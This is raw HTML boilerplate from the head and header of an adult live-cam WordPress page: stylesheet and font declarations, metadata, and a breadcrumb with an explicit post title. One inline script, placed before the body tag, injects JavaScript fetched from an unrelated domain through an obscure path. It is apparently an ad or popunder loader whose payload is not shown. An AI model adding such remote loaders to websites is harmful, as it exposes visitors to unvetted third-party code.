orce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-schlix:before{content:"\f3ea"}.fa-screenpal:before{content:"\e570"}.fa-scribd:before{content:"\f28a"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-servicestack:before{content:"\f3ec"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopify:before{content:"\e057"}.fa-shopware:before{content:"\f5b5"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sith:before{content:"\f512"}.fa-sitrox:before{content:"\e44a"}.fa-sketch:before{content:"\f7c6"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-slideshare:before{content:"\f1e7"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-square:before{content:"\f2ad"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spotify:before{content:"\f1bc"}.fa-square-font-awesome:before{content:"\f425"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-sticker-mule:before{content:"\f3f7"}.fa-strava:before{content:"\f428"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-superpowers:before{content:"\f2dd"}.fa-supple:before{content:"\f3f9"}.fa-suse:before{content:"\f7d6"}.fa-swift:before{content:"\f8e1"}.fa-symfony:before{content:"\f83d"}.fa-teamspeak:before{content:"\f4f9"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-the-red-yeti:before{content:"\f69d"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-think-peaks:before{content:"\f731"}.fa-tiktok:before{content:"\e07b"}.fa-trade-federation:before{content:"\f513"}.fa-trello:before{content:"\f181"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-uncharted:before{content:"\e084"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-vaadin:before{content:"\f408"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-vuejs:before{content:"\f41f"}.fa-watchman-monitoring:before{content:"\e087"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-whmcs:before{content:"\f40d"}.fa-wikipedia-w:before{content:"\f266"}.fa-windows:before{content:"\f17a"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-regular-400.woff2) format("woff2"),url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-regular-400.woff2) format("woff2"),url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-regular-400.woff2) format("woff2"),url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-v4compatibility.woff2) format("woff2"),url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f250,u+f252,u+f27a}</style><style type="text/css" media="all"></style><link rel="stylesheet"  href="" type="text/css" media="all" /><link rel="stylesheet"  href="" type="text/css"  /><link rel="stylesheet"  href="" type="text/css"  /><style type="text/css">@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:700;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:700;src:url(/cf-fonts/s/oswald/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:700;src:url(/cf-fonts/s/oswald/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:700;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:700;src:url(/cf-fonts/s/oswald/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Frank Ruhl Libre;font-style:normal;font-weight:400;src:url(/cf-fonts/s/frank-ruhl-libre/5.0.18/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Frank Ruhl Libre;font-style:normal;font-weight:400;src:url(/cf-fonts/s/frank-ruhl-libre/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Frank Ruhl Libre;font-style:normal;font-weight:400;src:url(/cf-fonts/s/frank-ruhl-libre/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Frank Ruhl Libre;font-style:normal;font-weight:700;src:url(/cf-fonts/s/frank-ruhl-libre/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Frank Ruhl Libre;font-style:normal;font-weight:700;src:url(/cf-fonts/s/frank-ruhl-libre/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Frank Ruhl Libre;font-style:normal;font-weight:700;src:url(/cf-fonts/s/frank-ruhl-libre/5.0.18/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Pridi;font-style:normal;font-weight:400;src:url(/cf-fonts/s/pridi/5.0.19/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Pridi;font-style:normal;font-weight:400;src:url(/cf-fonts/s/pridi/5.0.19/thai/400/normal.woff2);unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC;font-display:swap;}@font-face {font-family:Pridi;font-style:normal;font-weight:400;src:url(/cf-fonts/s/pridi/5.0.19/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Pridi;font-style:normal;font-weight:400;src:url(/cf-fonts/s/pridi/5.0.19/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Pridi;font-style:normal;font-weight:700;src:url(/cf-fonts/s/pridi/5.0.19/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Pridi;font-style:normal;font-weight:700;src:url(/cf-fonts/s/pridi/5.0.19/thai/700/normal.woff2);unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC;font-display:swap;}@font-face {font-family:Pridi;font-style:normal;font-weight:700;src:url(/cf-fonts/s/pridi/5.0.19/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Pridi;font-style:normal;font-weight:700;src:url(/cf-fonts/s/pridi/5.0.19/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style><script type="7eec3ae36ae3cdf69a5d89bd-text/javascript" src="https://liveomek2.cam/wp-content/cache/wpo-minify/1767538762/assets/wpo-minify-header-7ba40e52.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://liveomek2.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liveomek2.cam/wp-json/wp/v2/posts/27528" /><link rel="pingback" href="https://liveomek2.cam/xmlrpc.php">    <style type="text/css">
            .gridmini-site-title, .gridmini-site-title a, .gridmini-site-description {color: #ffffff;}
        </style>
    <link rel="icon" href="https://liveomek2.cam/wp-content/uploads/2025/01/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://liveomek2.cam/wp-content/uploads/2025/01/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://liveomek2.cam/wp-content/uploads/2025/01/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://liveomek2.cam/wp-content/uploads/2025/01/cropped-android-chrome-512x512-1-270x270.png" />
	
	
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<script type="7eec3ae36ae3cdf69a5d89bd-text/javascript">
(function(hiux){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = hiux || {};
s.src = "\/\/thickteaching.com\/c.DY9r6mb\/2E5XltS\/WUQh9lN-TYMT1TO\/DJYqzzNey\/0v1WMsz_U\/4BNUjkMv4J";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<body class="wp-singular post-template-default single single-post postid-27528 single-format-standard wp-theme-gridmini gridmini-theme-is-active gridmini-layout-type-full gridmini-masonry-inactive gridmini-flexbox-grid gridmini-layout-c-s1 gridmini-header-full-active gridmini-tagline-inactive gridmini-logo-above-title gridmini-primary-menu-inactive gridmini-primary-mobile-menu-active gridmini-secondary-menu-active gridmini-secondary-mobile-menu-active gridmini-secondary-menu-before-footer gridmini-social-buttons-active gridmini-table-css-active gridmini-responsive-grid-data" id="gridmini-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridmini-posts-wrapper">Skip to content</a>




<div class="gridmini-site-header gridmini-container" id="gridmini-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridmini-head-content gridmini-clearfix" id="gridmini-head-content">

<div class="gridmini-header-inside gridmini-clearfix">
<div class="gridmini-header-inside-content gridmini-clearfix">
<div class="gridmini-outer-wrapper">
<div class="gridmini-header-inside-container">

<div class="gridmini-logo">
    <div class="site-branding">
                  <p class="gridmini-site-title"><a href="https://liveomek2.cam/" rel="home">LiveOmek2</a></p>
                    </div>
</div>


</div>
</div>
</div>
</div>

</div><!--/#gridmini-head-content -->
</div><!--/#gridmini-header -->



<div id="gridmini-header-end"></div>




<div class="gridmini-outer-wrapper" id="gridmini-wrapper-outside">

<div class="gridmini-container gridmini-clearfix" id="gridmini-wrapper">
<div class="gridmini-content-wrapper gridmini-clearfix" id="gridmini-content-wrapper">
<div class="gridmini-main-wrapper gridmini-clearfix" id="gridmini-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridmini-main-wrapper-inside gridmini-clearfix">




<div class="gridmini-left-right-wrapper gridmini-clearfix">



</div>


<div class="gridmini-posts-wrapper" id="gridmini-posts-wrapper">
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://liveomek2.cam">Home</a><span class="separator"> &raquo; </span><a href="https://liveomek2.cam/category/colmek">Live Colmek</a><span class="separator"> &raquo; </span><span class="last">Cinta Tocil Colmek Pake Lipstik</span></p></nav>

